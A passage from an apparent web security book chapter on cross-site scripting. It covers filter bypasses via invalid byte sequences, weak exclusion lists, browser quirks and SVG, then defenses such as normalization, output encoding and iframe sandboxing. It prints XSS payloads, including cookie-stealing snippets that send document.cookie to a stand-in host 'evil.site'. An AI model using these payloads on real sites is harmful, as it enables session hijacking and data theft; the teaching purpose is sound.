http://web.site/bad_filter.php?x=%8e%22onclick=alert(9)//
The mb_∗ family of functions are intended to work with multi-byte strings (hence the mb_ prefix) that contain valid code points. Because mb_ereg_replace() thinks the %8e starts a two-byte character, it and the following %22 are misinterpreted as an unknown character. The function fails to interpret the byte sequence and preserves the invalid byte sequence in the return value. Thus, the failure mode of mb_ereg_replace() is to preserve invalid sequences from the input. This is contrasted by the superior htmlspecialchars() and htmlentities() functions that explicitly state the returned string will only contain valid code points and return an empty string in the case of failure.
Recall that in this discussion of Unicode we mean character to be synonymous with a code point represented by one or more bytes unlike other situations in which the terms byte and character are interchangeable. UTF-8, UTF-16, and UTF-32 have various rules regarding character encoding and decoding. A brief, incomplete summarization is that multi-byte character sets commonly use a value of 0x80 or higher to indicate the beginning of a multi-byte sequence. For example, in UTF-8 the quotation mark is represented by the single-byte hex value 0x22. In fact, in UTF-8 the hex values 0x00 to 0x7f are all single-byte characters that match their ASCII counterparts. Part of the reason for this is to support the basic character set (ASCII) needed to write HTML. As an exercise, try the following links against the previous bad filter example to see how themg_ereg_replace() function reacts to different byte sequences.
http://web.site/bad_filter.php?x=%80%22onclick=alert(9)//
http://web.site/bad_filter.php?x=%81%22onclick=alert(9)//
http://web.site/bad_filter.php?x=%b0%22onclick=alert(9)//
There are several points to be made from this example:
• The developer was not aware of how a function handled invalid input.
• Either, a character conversion function provided no error context if it encountered invalid code points in its input.
• Or, an input string was not verified to have valid code points before it was processed by another function.
• A security filter failed because it assumed multi-byte string input contained only valid code points and the failure mode of a function it relied on preserved invalid characters that contained malicious content.
• The developer was not aware of more secure alternative functions. (Such as htmlspecialchars() for the PHP example.)
Even though the example in this section used PHP, the concepts can be generalized to any language. The concept of insecure failure modes is not limited to character set handling; however, it is a very relevant topic when discussing HTML injection because the DOM is very sensitive to how characters are interpreted.
Note
Disguising payloads with invalid byte sequences is a favored hacking technique. The two-byte sequence %8e %22 might cause a parser to believe it represents a single multi-byte character, but a browser might consider the bytes as two individual characters, which means that %22—a quotation mark—would have sneaked through a filter. Security controls needs to be reviewed any place where a new character encoding handler is introduced. For example, crossing between programming languages or between rendering contexts.
Bypassing Weak Exclusion Lists
Data filters based on exclusion lists compare input to a group of strings and patterns that are forbidden. They are also referred to as blacklists. The use of exclusion lists is an all-too-common design pattern that tends to be populated with items to block attacks a programmer knows about and misses all the other ones a hacker knows about.
XSS exploits typically rely on JavaScript to be most effective. Simple attacks require several JavaScript syntax characters in order to work. Payloads that use strings require quotes—at least the pedestrian version alert(‘foo’) does. Apostrophes also show up in SQL injection payloads. This notoriety has put %27 on many a web site’s list of forbidden input characters. The first steps through the input validation minefield try encoded variations of the quote character. Yet these don’t always work.
HTML elements don’t require spaces to delimit an attribute list. Browsers successfully render following <img> element:
<img/src=“.”alt=“”onerror=“alert(‘zombie’)”/>
JavaScript doesn’t have to rely on quotes to establish strings, nor do HTML attributes like src and href require them. We touched on ways to exploit this in the JavaScript Variables topic in the Identifying the Injection’s Rendered Context Section.
alert(String.fromCharCode(0x62,0x72,0x61,0x69,0x6e,0x73,0x21));
alert(/flee puny humans/.source);
alert((function(){/∗sneaky little hobbitses∗/}).toString().substring(15,38));
a=alert;a(9)
<iframe src=//site/page>
None of the markup in the previous code example exploits a deficiency of JavaScript or HTML; they’re all valid constructions (if the browser executes it, then it must be valid!). As new objects and functions extend the language it’s safe to assume that some of them will aid XSS payload obfuscation and shortening. Keeping an exclusion list up to date is a daunting task for the state-of-the-art HTML injection. Knowing that techniques continue to evolve only highlights the danger of placing too much faith in signatures to identify and block payloads.
Warning
HTML5 introduces new elements like <audio>, <canvas>, and <video> along with new attributes like autofocus and formaction and a slew of events like oninput, oninvalid, onmousewheel, and onscroll. Regardless of how robust you believe your exclusion list to be for HTML4, it is guaranteed to miss the new combinations of elements, attributes, and events available in the new standard.
More information about the insecurities associated with poor exclusion lists can be found in CWE-184 and CWE-692 of the Common Weakness Enumeration project (http://cwe.mitre.org/).
Leveraging Browser Quirks
Web browsers face several challenges when dealing with HTML. Most sites attempt to adhere to the HTML4 standard, but some browsers extend standards for their own purposes or implement them in subtly different ways. Added to this mix are web pages written with varying degrees of correctness, typos, and expectations of a particular browser’s quirks.
The infamous SAMY MySpace XSS worm relied on a quirky behavior of Internet Explorer’s handling of spaces and line feeds within a web page. Specifically, part of the attack broke the word “javascript” into two lines:
style=“background:url(‘java
script:eval(…
Another example of “Markup Fixup”—where the browser changes typos or bad syntax into well-formed HTML—problems is Chrome’s handling of incomplete </script tags (note the missing > at the end) that enabled a bypass of its anti-XSS filter. (This was reported by Nick Nikiforakis and tracked at http://code.google.com/p/chromium/issues/detail?id=96845.) In vulnerable versions of the browser an XSS payload like the following would not be caught by the filter and, more importantly, would create an executable <script> tag (see Figure 2.18):
http://web.site/vulnerable_page?x=<script>alert(9)</script
Figure 2.18 Ambiguous HTML Tags and Incomplete Payloads
The web site must be vulnerable to HTML injection in the first place. Then, in certain situations the browser would render the input as a complete <script> element. There’s quirky behavior behind the scenes because the hack relies on the way HTML is parsed. If the payload is written to the page and followed immediately by another element, the browser might not “fix it up” into a <script> tag. We’ll use the following code to demonstrate this. In the code, the x parameter is written to the HTML without sanitization. The value is immediately followed by a <br> tag; there is no whitespace between the reflected payload and the tag.
<?php $x = $_GET[‘x’]; ?>
<html><body>
<?php print $x; ?><br>
</body></html>
The following screenshot shows how Chrome parses the HTML. Note how closing </body> and </html> tags appear after the alert() function and that the inside of the <script> tag has no valid JavaScript.
The browser has made a grand effort at resolving the ambiguous HTML. Now modify the previous code and insert a space or a tab before the <br> tag. Submitting the same payload to the modified page leads to a very different result, as shown in the next screenshot (see Figure 2.19).
Figure 2.19 Chrome “Fixes” Ambiguous HTML and Creates XSS
It’s also interesting to note that Firefox exhibits the same behavior—interesting because the internal parser and rendering engine are based on completely different code. Safari uses the same engine, called WebKit, as Chrome so you would expect the same behavior for those browsers. The similarity between Firefox and Chrome is actually a positive sign because it indicates browsers are following HTML5’s instructions on parsing HTML documents. The following screenshot shows Firefox’s reaction to an unterminated </script tag followed by a space and <br> tag.
The HTML5 architects should be commended for defining an algorithm to parse HTML (see Pasting HTML Documents section at http://www.w3.org/TR/html5/). Clarity and uniformity reduces the potential for browser quirks. Familiarize yourself with that section in order to gain insight to possible ways to exploit parsing behaviors for HTML injection hacks (see Figure 2.20).
Figure 2.20 Firefox “Fixes” Ambiguous HTML and Creates XSS
Browser quirks are an insidious problem for XSS defenses. A rigorous input filter might be tested and considered safe, only to fail when confronted with a particular browser’s implementation. For example, an attacker may target a particular browser by creating payloads with:
• Invalid sequences, java%fef%ffscript
• Alternate separator characters, href=#%18%0eonclick=maliciousFunction()
• Whitespace characters like tabs (0×09 or 0×0b) and line feed (0×0a) in an reserved word, java[0×0b]script
• Browser-specific extensions, -moz-binding: url(...)
This highlights how attackers can elude pattern-based filters (e.g. reject “javascript” anywhere in the input). For developers and security testers it highlights the necessity to test countermeasures in different browser versions in order to avoid problems due to browser quirks.
The Unusual Suspects
The risk of XSS infection doesn’t end once the web site has secured itself from malicious input, modified cookies, and character encoding schemes. At its core, an XSS attack requires the web browser to interpret some string of text as JavaScript. To this end clever attackers have co-opted binary files that would otherwise seem innocuous.
In March 2002 an advisory was released for Netscape Navigator that described how image files, specifically the GIF or JPEG formats, could be used to deliver malicious JavaScript (http://security.FreeBSD.org/advisories/FreeBSD-SA-02:16.netscape.asc). These image formats include a text field for users (and programs and devices) to annotate the image. For example, tools like Photoshop and GIMP insert default strings. Modern cameras will tag the picture with the date and time it was taken—even the camera’s current GPS coordinates if so enabled.
What the researcher discovered was that Navigator would actually treat the text within the image’s comment field as potential HTML. Consequently, an image with the comment <script>alert(‘Open the pod bay doors please, Hal.’)</script> would cause the browser to launch the pop-up window.
Once again, lest you imagine that an eight year old vulnerability is no longer relevant, consider this list of XSS advisories in files that might otherwise be considered safe.
• Cross-site scripting vulnerability in Macromedia Flash ad user tracking capability allows remote attackers to insert arbitrary Javascript via the clickTAG field. April 2003. (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-0208).
• Universal XSS in PDF files. December 2006. (http://events.ccc.de/congress/2006/Fahrplan/attachments/1158-Subverting_Ajax.pdf).
• XSS in Safari RSS reader. January 2009. (http://brian.mastenbrook.net/display/27).
• Adobe Flex 3.3 SDK DOM-Based XSS. August 2009. Strictly speaking this is still an issue with generic HTML. The point to be made concerns relying on an SDK to provide secure code. (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1879).
Subverting MIME Types
Web browsers are written with the best intentions of providing correct content to users even if some extra whitespace might be present in an HTML tag or the reported mime-type of a file doesn’t line up with its actual type. Early versions of Internet Explorer examined the first 200 bytes of a file to help determine how it should be presented. Common file types have magic numbers—preambles or predefined bytes that indicate their type and even version. So, even if a PNG file starts off with a correct magic number (hexadecimal 89504E470D0A1A0A), but contains HTML markup within the first 200 bytes then IE might consider the image to be HTML and execute it accordingly.
This problem is not specific to Internet Explorer. All web browsers employ some variation of this method to determine how to render an unknown, vague, or unexpected file type.
MIME type subversion isn’t a common type of attack because it can be mitigated by diligent server administrators who configure the web server to explicitly—and correctly—describe a file’s mime type. Nevertheless, it represents yet another situation where the security of the web site is at the mercy of a browser’s quirks. MIME type detection is described in RFC 2936, but there is not a common standard identically implemented by all browsers. Keep an eye on HTML5 section 4.2 (http://dev.w3.org/html5/spec/Overview.html) and the draft specification (http://tools.ietf.org/html/draft-abarth-mime-sniff-01) for progress in the standardization of this feature.
Tip
Use the X-Content-Type-Options: nosniff header to instruct modern browsers to explicitly accept the value of the Content-Type header and to not attempt to sniff the resource’s MIME type. This increases protection for situations where content like text/plain or text/css should not be sniffed as HTML, which might contain malicious JavaScript. Of course, this reiterates that you should always set a Content-Type header.
Surprising MIME Types
XML and XHTML are close cousins to HTML with an equal possibility for executing JavaScript, albeit via relatively obscure abuse of their formats. In this case we return to the most common preamble to HTML (and XML and XHTML, of course): the Document Type Definition (DTD). The DTD value defines how the document should be parsed.
If this esoteric functionality seems rather complicated, you may find solace in the HTML5 specification’s recommended DTD:
<!DOCTYPE html>
Not only is the declaration case insensitive for HTML5, but its sole purpose is to establish a uniform “standards” mode for parsing. A true HTML5 document should have no other DTD than the one shown above. Other values are accepted only for content with obsolete, deprecated DOCTYPEs that have yet to conform to HTML5.
The nod to legacy values is important. Browser developers maintain a fine balance between the sanity of well-formed HTML and rendering byzantine mark-up. After all, users just expect the site “to work” in their browser and care little for the reasons why a page is malformed. This leniency leads to browser quirks, a recurring theme of this chapter. It also leads browsers to support the dusty corners of specifications. And these are the interesting corners to look into when poking around for vulnerabilities.
Tip
A good way to gain insight into breaking specifications or finding surprising behaviors is to try to implement some part of it in the programming language of your choice. The process of writing code, aside from possibly being a very frustrating exercise in the face of ambiguous specs, often highlights poorly thought-through areas or exposes assumptions on how something is supposed to work rather than how it does work. Incomplete instructions and boundary conditions are rife with security weaknesses—just look at the pitfalls of solely relying on regular expressions to block XSS. Two good areas of investigation are ActionScript, the language used by Flash, and VBScript, IE’s scripting companion to JavaScript.
Other surprises come from documents that are built on the fly with embedded language directives. For example, a web server parsing a document with a <?php or <? tag will pass the subsequent content into the PHP engine to execute whereas <% characters have similar effect for certain ASP or Java content. At this point the hacker is no longer inserting <script> elements, but actual code that may be executed on the server.
SVG Markup
On February 17, 2010 Mozilla released a security advisory regarding the misinterpretation of an SVG document with a content-type of image/svg+xml that would lead to HTML injection (http://www.mozilla.org/security/announce/2010/mfsa2010-05.html). This would happen even if the document were served with the application/octet-stream content-type header that would normally prevent the browser from interpreting JavaScript inside the content. The bug associated with this weakness, https://bugzilla.mozilla.org/show_bug.cgi?id=455472, was opened in September 2008 by Georgi Guninski. Once again, a project’s bug report provides interesting insight into the impact of vulnerabilities and their solutions—not to mention the time it can take for some bugs to be fixed.
The markup associated with SVG is supported by all modern browsers, yet it is rare to find among web applications. However, that rarity may result in many developers being unaware of its JavaScript-execution possibilities and therefore not worry about it or look for it with input filters. The following code shows three different ways to trigger an alert() pop-up in SVG markup:
<svg onload=“javascript:alert(9)” xmlns=“http://www.w3.org/2000/svg”></svg>
<svg xmlns=“http://www.w3.org/2000/svg”><g onload=“javascript:alert(9)”></g></svg>
<svg xmlns=“http://www.w3.org/2000/svg”> <a xmlns:xlink=“http://www.w3.org/1999/xlink” href=“javascript:alert(9)”><rect width=“1000” height=“1000” fill=“white”/></a> </svg>
The Impact of XSS
Often the impact of HTML injection hack is limited only by the hacker’s imagination or effort. Regardless of whether you believe your app doesn’t collect credit card data and therefore (supposedly!) has little to risk from an XSS attack, or if you believe that alert() windows are merely a nuisance—the fact remains that a bug exists within the web application. A bug that should be fixed and, depending on the craftiness of the attacker, will be put to good use in surprising ways.
Data Redirection
The Same Origin Policy prevents JavaScript from reading the content or accessing the elements loaded from an unrelated origin. It does not restrict the ability of JavaScript to create elements that point to other origins—and therefore send data to those domains. This is how the “cookie theft” attacks work that many HTML injection descriptions allude to.
Any element that automatically retrieves content from a src or href attribute works to the hacker’s benefit to exfiltrate data from the browser. The following code shows two examples that target the document.cookie property.
<img src=”http://evil.site/” + btoa(document.cookie)>
<iframe src=”http://evil.site/” + btoa(document.cookie)>
Tip
JavaScript’s global variable scope means that many pieces of data more interesting than document.cookie might be compromised via HTML injection. Look for variables that contain XMLHttpRequest responses, CSRF tokens, or other bits of information assigned to variables that can be accessed by the payload. Just because a site assigns the HttpOnly attribute to a cookie doesn’t mean there’s nothing worth extracting.
If the neither the size nor the content of the injected payload is restricted by the target site, then exfiltration may use the XMLHttpRequest Level 2 object (http://www.w3.org/TR/XMLHttpRequest2/). At this point, the payload has become truly complex. And even
<script>
var xhr = new XMLHttpRequest();
xhr.open(“GET”, “http://evil.site/” + btoa(document.cookie));
xhr.send();
</script>
HTML5 adds another method to the hacker’s arsenal with Web Sockets (http://dev.w3.org/html5/websockets/). One drawback of Web Sockets and XHR is that requests may be limited by the browser’s Origin policies.
<script>
var ws = new WebSocket(“ws://evil.site/”);
var data = document.cookie;
ws.send(data);
</script>
And, as we’ve mentioned in other sections in this chapter, there’s always the possibility of using the jQuery, PrototypeJS, or framework’s functions already loaded by the page.
The fundamental weaknesses and coding mistakes cause HTML injection problems have remained rather stagnant for well over a decade. After all, HTML4 served as a stable, unchanging standard from 1999 until its recent improvement via HTML5. Conversely, XSS exploit techniques continue to grow to the point where full-fledged frameworks exist. XSS Shell by Ferruh Mavituna is a prime example of a heavy-duty exploit mechanism that combines HTML injection vulnerabilities with a hacker-controlled server (http://labs.portcullis.co.uk/application/xssshell/). It’s source is freely available and well worth setting up as an exercise in hacking techniques.
Employing Countermeasures
“Unheard-of combinations of circumstances demand unheard-of rules.”—Charlotte Bronte, Jane Eyre.
Cross-site scripting vulnerabilities stand out from other web attacks by their effects on both the web application and browser. In the most common scenarios, a web site must be compromised in order to serve as the distribution point for the payload. The web browser then fall victim to the offending code. This implies that countermeasures can be implemented in for servers and browsers alike.
Only a handful of browsers pass the 1% market share threshold. Users are at the mercy of those vendors (Apple, Google, Microsoft, Mozilla, Opera) to provide in-browser defenses. Many of the current popular browsers (Safari, Chrome, Internet Explorer, Firefox) contain some measure of anti-XSS capability. FireFox’s NoScript plug-in (http://noscript.net/) is of particular note, although it can quickly become an exercise in configuration management. More focus will be given to browser security in Chapter 7: Web of Distrust.
Preventing XSS is best performed in the web application itself. The complexities of HTML, JavaScript, and international language support make this a challenging prospect even for security-aware developers.
Fixing a Static Character Set
Character encoding and decoding is prone to error without the added concern of malicious content. A character set should be explicitly set for any of the site’s pages that will present dynamic content. This is done either with the Content-Type header or using the HTML META element via http-equiv attribute.
The choice of character set can be influenced by the site’s written language, user population, and library support. Some examples from popular web sites are shown in Table 2.5.
Table 2.5 Popular Web Sites and Their Chosen Character Sets
|
Web Site |
Character Set |
|
www.apple.com |
Content-Type: text/html; charset=utf-8 |
|
www.baidu.com |
Content-Type: text/html; charset=GB2312 |
|
www.bing.com |
Content-Type: text/html; charset=utf-8 |
|
news.chinatimes.com |
Content-Type: text/html; charset=big5 |
|
www.google.com |
Content-Type: text/html; charset=ISO-8859-1 |
|
www.koora.com |
Content-Type: text/html; charset=windows-1256 |
|
www.mail.ru |
Content-Type: text/html; charset=windows-1251 |
|
www.rakuten.co.jp |
Content-Type: text/html; charset=x-euc-jp |
|
www.tapuz.co.il |
Content-Type: text/html; charset=windows-1255 |
|
www.yahoo.com |
Content-Type: text/html; charset=utf-8 |
HTML4 provided no guidance on this topic, thus leaving older browsers to sniff content by looking anywhere from the first 256 to 1024 bytes. The HTML5 draft specification strongly warns implementers that a strict algorithm should be followed when sniffing the MIME type of an HTTP response. MIME sniffing affects the browser’s behavior with regard to more than just HTML content.
The warnings in the HTML5 specification are examples of increasing security by design. If browsers, or any User-Agent that desires to be HTML5-conformant, follow a clear, uniform method of parsing content, then fewer problems arise from mismatched implementations or the infamous browser quirks that made writing truly cross-browser HTML4 documents so difficult. More information on the evolving standard of MIME sniffing can be found at http://mimesniff.spec.whatwg.org/ and http://tools.ietf.org/html/draft-ietf-websec-mime-sniff-03.
Tip
Avoid content ambiguity by explicitly declaring the Content-Type for all resources served by the web application. The Content-Type header should be present for all resources and the corresponding <meta> element defined for HTML resources. Anything in doubt should default to text/plain (or an appropriate media that does not have privileged access to the DOM, Security Origin, or other browser attribute).
A corollary to this normalization step is that type information for all user-supplied content should be as explicit as possible. If a web site expects users to upload image files, then in addition to ensuring the files are in fact images of the correct format, also ensure the web server delivers them with the correct MIME type. The Apache server has DefaultType and ForceType directives that can set content type on a per-directory basis. For example, the following portion of an httpd.conf file ensures that files from the /css/ directory will be interpreted as text/css. This would be important for shared hosting sites that wish to allow users to upload custom CSS templates. It prevents malicious users from putting JavaScript inside the template (assuming JavaScript is otherwise disallowed for security reasons). It also prevents malicious users from attempting to execute code on the server—such as lacing a CSS file with <?php ... ?> tags in order to trick the server into passing the file into the PHP module.
<Location /css/>
ForceType text/css
</Location>
DefaultType will not override the content type for files that Apache is able to unambiguously determine. ForceType serves the file with the defined type, regardless of the file’s actual type. More details about this configuration option, which is part of the core httpd engine, can be found athttp://httpd.apache.org/docs/current/mod/core.html#defaulttype and http://httpd.apache.org/docs/current/mod/core.html#forcetype.
Normalizing Character Sets and Encoding
A common class of vulnerabilities is called the Race Condition. Race conditions occur when the value of a sensitive token (perhaps a security context identifier or a temporary file) can change between the time its validity is checked and when the value it refers to is used. This is often referred to as a time-of-check-to-time-of-use (TOCTTOU or TOCTOU) vulnerability. At the time of writing, OWASP (a site oriented to web vulnerabilities) last updated its description of TOCTOU on February 21, 2009. As a reminder that computer security predates social networking and cute cat sites, race conditions were discussed as early as 1974.1
A problem similar to the concept of time of check and time of use manifests with XSS filters and character sets. The input string might be scanned for malicious characters (time of check), then some of the string’s characters might be decoded, then the string might be written to a web page (time of use). Even if some decoding occurs before the time of check, the web application or its code might perform additional decoding steps. This is where normalization comes in.
Normalization refers to the process in which an input string is transformed into its simplest representation in a fixed character set. For example, all percent-encoded characters are decoded, multi-byte sequences are verified to represent a single glyph, and invalid sequences are dealt with (removed, rejected, or replaced). Using the race condition metaphor this security process could be considered TONTOCTOU—time of normalization, time of check, time of use.
Normalization needs to be considered for input as well as output.
Invalid sequences should be rejected. Overlong sequences (a representation that uses more bytes than necessary) should be considered invalid.
For the technically oriented, Unicode normalization should use Normalization Form KC (NFKC) to reduce the chances of success for character-based attacks. This basically means that normalization will produce a byte sequence that most concisely represents the intended string. A detailed description of this process, with excellent visual examples of different normalization steps, is at http://unicode.org/reports/tr15/.
More information regarding Unicode and security can be found at http://www.unicode.org/reports/tr39/.
Encoding the Output
If data from the browser will be echoed in a web page, then the data should be correctly encoded for its destination in the DOM, either with HTML encoding or percent encoding. This is a separate step from normalizing and establishing a fixed character set. HTML encoding represents a character with an entity reference rather than its explicit character code. Not all character have an entity reference, but the special characters used in XSS payloads to rewrite the DOM do. The HTML4 specification defines the available entities (http://www.w3.org/TR/REC-html40/sgml/entities.html). Four of the most common entities shown in Table 2.6.
Table 2.6 Entity Encoding for Special Characters
|
Entity Encoding |
Displayed Character |
|
&lgt; |
< |
|
> |
> |
|
& |
& |
|
" |
“ |
Encoding special characters that have the potential to manipulate the DOM goes a long way towards preventing XSS attacks.
<script>alert(“Not encoded”)</script>
<script>alert(“Encoded”)</script>
<input type=text name=search value=”living dead”” onmouseover=alert(/Not encoded/.source)><a href=””>
<input type=text name=search value=”living dead" onmouseover=alert(/Not encoded/.source)<a href="”>
A similar benefit is gained from using percent encoding when data from the client are to be written in an href attribute or similar. Encoding the quotation mark as %22 renders it innocuous while preserving its meaning for links. This often occurs, for example, in redirect links.
Different destinations require different encoding steps to preserve the sense of the data. The most common output areas are listed below:
• HTTP headers (such as a Location or Referer), although the exploitability of these locations is difficult if not impossible in many scenarios.
• A text node within an element, such as “Welcome to the Machine” between div tags.
• An element’s attribute, such as an href, src, or value attribute.
• Style properties, such as some ways that a site might enable a user to “skin” the look and feel.
• JavaScript variables
Review the characters in each area that carry special meaning. For example, if an attribute is enclosed in quotation marks then any user-supplied data to be inserted into that attribute should not contain a raw quotation mark; encode it with percent encoding (%22) or its HTML entity (").
Tip
Any content from the client (whether a header value from the web browser or text provided by the user) should only be written to the web page with one or two custom functions depending on the output location. Regardless of the programming language used by the web application, replace the language’s built-in functions like echo, print, and writeln with a function designed for writing untrusted content to the page with correct encoding for special characters. This makes developers think about the content being displayed to a page and helps a code review identify areas that were missed or may be prone to mistakes.
Beware of Exclusion Lists and Regexes
“Some people, when confronted with a problem, think ‘I know, I’ll use regular expressions.’” Now they have two problems.”2
Solely relying on an exclusion list invites application doom. Exclusion lists need to be maintained to deal with changing attack vectors and encoding methods.
Regular expressions are a powerful tool whose complexity is both benefit and curse. Not only might regexes be overly relied upon as a security measure, they are also easily misapplied and misunderstood. A famous regular expression to accurately match the e-mail address format defined in RFC 2822 contains 426 characters (http://www.regular-expressions.info/email.html). Anyone who would actually take the time to fully understand that regex would either be driven to Lovecraftian insanity or has a strange affinity for mental abuse. Of course, obtaining a near-100% match can be accomplished with much fewer characters. Now consider these two points: (1) vulnerabilities occur when security mechanisms are inadequate or have mistakes that make them “near-100%” instead of 100% solutions and (2) regular expressions make poor parsers for even moderately simple syntax.
Fortunately, most user input is expected to fall into somewhat clear categories. The catch-word here is “somewhat”. Regular expressions are very good at matching characters within a string, but become much more cumbersome when used to match characters or sequences that should not be in a string.
Now that you’ve been warned against placing too much trust in regular expressions here are some guidelines for using them successfully:
• Work with a normalized character string. Decode HTML-encoded and percent-encoded characters where appropriate.
• Apply the regex at security boundaries—areas where the data will be modified, stored, or rendered to a web page.
• Work with a character set that the regex engine understands.
• Use a white list, or inclusion-based, approach. Match characters that are permitted and reject strings when non-permitted characters are present.
• Match the entire input string boundaries with the ^ and $ anchors.
• Reject invalid data, don’t try to rewrite it by guessing what characters should be removed or replaced. So-called “fixing up” data leads to unexpected results.
• If invalid data are to be removed from the input, recursively apply the filter and be fully aware of how the input will be transformed by this removal. If you expect that stripping “<script” from all input prevents script tags from showing up, test your filter against “<scr<scriptipt>” and await the surprising results.
• Don’t rely on blocking payloads used by security scanners for your test cases; attackers don’t use those payloads. The alert() function is handy for probing a site for vulnerabilities, but real payloads don’t care about launching pop-up windows.
• Realize when a parser is better suited for the job, such as dealing with HTML elements and their attributes or JavaScript. Regular expressions are good for checking the syntax of data whereas parsers are good for checking the semantics of data. Verifying the acceptable semantics of an input string is key to preventing HTML injection.
Where appropriate, use the perlre whitespace prefix, (?x), to make patterns more legible. (This is equivalent to the PCRE_EXTENDED option flag in the PCRE library and the mod_x syntax option in the Boost.Regex library. Both libraries accept (?x) in a pattern.) This causes unescaped whitespace in a pattern to be ignored, thereby giving the creator more flexibility to make to pattern visually understandable by a human.
Epic Fail
[Epic Fail Hd] A spaced out defense
In August 2009 an XSS vulnerability was revealed in Twitter’s API. Victims merely needed to view a payload-laden tweet in order for their browser to be compromised. The discoverer, James Slater, provided an innocuous proof of concept. Twitter quickly responded with a fix. Then the fix was hacked. (http://www.davidnaylor.co.uk/massive-twitter-cross-site-scripting-vulnerability.html)
The fix? Blacklist spaces from the input—a feat trivially accomplished by a regular expression or even native functions in many programming languages. Clearly, lack of space characters is not an impediment to XSS exploits. Not only did the blacklist approach fail, but the first solution demonstrated a lack of understanding of the problem space of defeating XSS attacks.
Reuse, Don’t Reimplement, Code
Cryptographic functions are the ultimate example of the danger of implementing an algorithm from scratch. Failure to heed the warning, “Don’t create your own crypto,” carries the same, grisly outcome as ignoring “Don’t split up” when skulking through a spooky house in a horror movie. This holds true for other functions relevant to blocking HTML injection like character set handling, converting characters to HTML entities, and filtering user input.
Frameworks are another example where code reuse is better than writing from scratch. Several JavaScript frameworks were listed in the JavaScript Object Notation (JSON) section. Popular web languages such as Java, .NET, PHP, Perl, Python, and Ruby all have libraries that handle various aspects of web development.
Of course, reusing insecure code is no better than writing insecure code from scratch. The benefit of JavaScript frameworks is that the chance for programmer mistakes is either reduced or moved to a different location in the application—usually business logic. See Chapter 6 Logic Attacks for examples of exploiting the business logic of a web site.
Microsoft’s .NET Anti-XSS library (http://www.microsoft.com/download/en/details.aspx?id=28589) and the OWASP AntiSamy (http://www.owasp.org/index.php/Category:OWASP_AntiSamy_Project) project are two examples of security-specific frameworks. Conveniently for this chapter, they provide defenses against XSS attacks.
JavaScript Sandboxes
After presenting an entire chapter on the dangers inherent to running untrusted JavaScript it would seem bizarre that web sites would so strongly embrace that very thing. Large web sites want to tackle the problem of attracting and keeping users. Security, though important, will not be an impediment to innovation when money is on the line.
Web sites compete with each other to offer more dynamic content and offer APIs to develop third-party “weblets” or small browser-based applications that fit within the main site. Third-party apps are a smart way to attract more users and developers to a web site, turning the site itself into a platform for collecting information and, in the end, making money in one of the few reliable manners—selling advertising.
The basic approach to a sandbox is to execute the untrusted code within a namespace that might be allowed to access certain of the site’s JavaScript functions, but otherwise execute in a closed environment. It’s very much like the model iPhone uses for its Apps or the venerable Java implemented years ago.
In the past, companies like Google and Facebook created in-browser frameworks to apply sandboxing techniques to untrusted JavaScript. Projects like Caja (http://code.google.com/p/google-caja/) and FBJS (https://developers.facebook.com/docs/fbjs/) provided security at the expense of complicated code without any native support from the browser. The arrival of HTML5 enables web applications to enforce similar security with full cooperation from the browser. This move towards designing the browser with methods for creating stricter Same Origin Policies is less prone to error. It is a response to the need for web developers to create complex sites that protect their users’ data while enabling users to play games or otherwise interact with third-party content within the same site’s origin.
HTML5 <iframe> Sandboxes
One of the many security improvements of HTML5 is the introduction of the sandbox attribute to the <iframe> tag. This enables the iframe’s content to be further separated from the document even when the iframe is loaded from the same origin as the enclosing document. This improves the security of handling untrusted output in the iframe, such as in-browser games for a social networking site.
We’ll demonstrate the sandbox attribute with two minimal HTML pages. The first page contains a <script> block that defines a JavaScript variable. This variable is accessible to the global scope of the document’s browsing context. HTML5 states that, “a browsing context is an environment in which Document objects are presented to the user” (http://www.w3.org/TR/html5/browsers.html#windows). This primarily means that a window defines a single browsing context and that an <iframe>, <frame>, or <frameset> defines a new, separate browsing content. The second point is key to understanding Same Origin Policy and browser security. The following code has two browsing contexts, one for the document created by the content and another created for the <iframe> tag. We’ll refer to this page as iframe.html (see Table 2.7).
<html><head>
<script>var g = “global value”;</script>
</head>
<body>
<iframe sandbox src=”./script.html”></iframe>
<script>alert(g)</script>
</body></html>
Table 2.7 HTML Introduces the Sandbox Attribute for iframe Tags
|
<iframe sandbox=”...”> |
Behavior of script.html |
Notes |
|
Not present (e.g. a “naked” iframe) |
JavaScript will execute.The form may be submitted.The link may be followed, opening a new browsing context. |
The equivalent of HTML4 security. |
|
Sandbox (default state, no value defined) |
JavaScript will not be executed.The form cannot be submitted.The link will not be followed. |
Best choice for framing untrusted content. |
|
Allow-same-origin |
JavaScript will not be executed.The form cannot be submitted.The link will not be followed. |
If combined with allow-forms would allow the browser’s password manager to prompt the user to store credentials for a form in the embedded content.Useful if the iframe needs to be considered within the Same Origin Policy of the enclosing document, such as for DOM access.Warning: Combined with allow-scripts negates sandbox security. |
|
Allow-top-navigation |
JavaScript will not be executed.The form cannot be submitted.The link may be followed, opening a new browsing context. |
Useful if the iframe is expected to contain <a> or similar elements with a target=_top attribute. This allows the enclosing document’s location to change and is identical to iframe behavior when no sandbox is set. |
|
Allow-forms |
JavaScript will not be executed.The form may be submitted.The link will not be followed. |
Useful for preventing embedded content from performing phishing or spoofing attacks for user data. |
|
Allow-scripts |
JavaScript will execute.The form cannot be submitted.The link will not be followed. |
Warning: Combined with allow-same-origin negates sandbox security. |
|
ms-allow-popups |
Allows the iframe to launch pop-up windows.JavaScript will not be executed.The form cannot be submitted.The link will not be followed. |
Similar to allow-top-navigation, this permits links with targets like _blank or _self.The ms-vendor prefix indicates this is only supported by Internet Explorer. |
The iframe’s source is taken from the following code, which we’ll refer to as script.html. To demonstrate the different behaviors of the sandbox attribute, both pages should be loaded from the same origin, e.g. http://web.site/iframe.html and http://web.site/script.html.
<html><body>
<script>alert(typeof(g))</script>
<form><input type=text name=”x”><input type=submit></form>
<a href=”http://some.link/” target=_top>click</a>
</body></html>
The first thing to note is that the JavaScript variable g is accessible any place within the browsing context of iframe.html, but is undefined if accessed from script.html. This behavior is regardless of whether the sandbox attribute is present. The behavior of the script.html file is further affected by zero or more values assigned to the sandbox attribute. The following table summarizes how browsers enforce this HTML5 security design.
More details about this are in the HTML5 standard in sections referenced by http://www.w3.org/TR/html5/the-iframe-element.html#the-iframe-element and http://www.w3.org/TR/html5/browsers.html#windows.
Tip
Similar browsing context restrictions can also be enforced by setting the text/html-sandboxed value for the Content-Type header of resources to be delivered in iframes or other embedded contexts.
Browsers’ Built-In XSS Defenses
